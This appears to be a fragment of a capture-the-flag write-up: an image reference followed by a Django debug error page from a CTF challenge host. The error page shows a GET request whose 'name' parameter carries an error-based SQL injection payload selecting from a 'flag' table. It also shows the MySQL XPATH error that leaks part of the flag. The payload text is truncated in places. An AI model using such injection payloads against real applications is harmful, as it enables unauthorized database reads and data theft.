 Request Method: GET
Request URL: http://eci-2zei23h3u628gwlg02ks.cloudeci1.ichunqiu.com/?name=YEAR%20FROM%20sale_datetime))%2
(select%20flag%20from%20flag),1),1)--
Django Version: 4.0.5
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: 'flag{eb8f89da-d1ba-41a7-a347-6da'")
Exception Location: /usr/local/lib/python3.10/site-packages/MySQLdb/connections.py, line 254, in query
Python Executable: /usr/local/bin/python3
Python Version: 3.10.1